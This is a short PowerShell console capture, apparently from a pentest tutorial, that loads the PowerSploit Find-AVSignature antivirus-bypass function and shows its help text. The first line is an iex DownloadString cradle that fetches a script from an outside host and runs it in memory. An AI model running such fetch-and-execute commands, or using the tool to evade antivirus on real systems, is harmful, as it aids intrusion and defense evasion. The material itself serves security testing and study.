 PS C:\> iex(New-Object net.webclient).DownloadString("http://192.168.111.1/PowerSploit/AntivirusBypass/Find-AVSignature.ps1")
PS C:\> get-help Find-AVSignature
名称
Find-AVSignature
摘要
Locate tiny AV signatures.
PowerSploit Function: Find-AVSignature
Authors: Chris Campbell (@obscuresec) & Matt Graeber (@mattifestation)
License: BSD 3-Clause
Required Dependencies: None
Optional Dependencies: None
语法
Find-AVSignature [-StartByte] <UInt32> [-EndByte] <String> [-Interval] <UInt32> [[-Path] <String>] [[-OutPath] <String>] [[-BufferLen] <UInt32>] [-Force] [
<CommonParameters>]
说明
Locates single Byte AV signatures utilizing the same method as DSplit from "class101" on heapoverflow.com.
相关链接
http://obscuresecurity.blogspot.com/2012/12/finding-simple-av-signatures-with.html
https://github.com/mattifestation/PowerSploit
http://www.exploit-monday.com/
http://heapoverflow.com/f0rums/project.php?issueid=34&filter=changes&page=2
备注
若要查看示例，请键入: "get-help Find-AVSignature -examples".
有关详细信息，请键入: "get-help Find-AVSignature -detailed".
若要获取技术信息，请键入: "get-help Find-AVSignature -full".
PS C:\>